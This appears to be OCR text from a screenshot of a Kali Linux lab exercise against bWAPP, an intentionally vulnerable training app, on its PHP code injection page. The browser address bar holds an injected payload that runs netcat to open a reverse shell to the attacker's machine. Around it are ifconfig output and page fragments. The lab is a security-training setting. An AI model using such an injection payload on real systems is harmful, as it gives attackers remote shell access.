 bWAPP - PHP Code Inje...
kali@kali: ~
bWAPP - PHP Code Injection - Mozilla Firefox
Restore Session
404 Not Found
bWAPP - PHP Code Inje
PHP: system - Manual
127.0.0.1/bWAPPv2.2/bWAPP/phpi.php?message=system("nc 192.168.116.128 5555 -e /bin/bash")
Kali Linux
Kali Tools
Kali Forums
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ifconfig
[sudo] password for kali:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.116.128 netmask 255.255.255.0 broadcast 192.168.116.255
inet6 fe80::20c:29ff:fe86:8e7e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:86:8e:7e txqueuelen 1000 (Ethernet)
RX packets 59007 bytes 83196477 (79.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10145 bytes 984928 (961.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3275 bytes 1745311 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3275 bytes 1745311 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
bWAPP
an extremely b
your bug:
------- bWAPP v2.2 -----------------------
Hack
r security level:
Set
Current: low
Bugs
Change Password
/ PHP Code
This is just a test page, reflectin
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?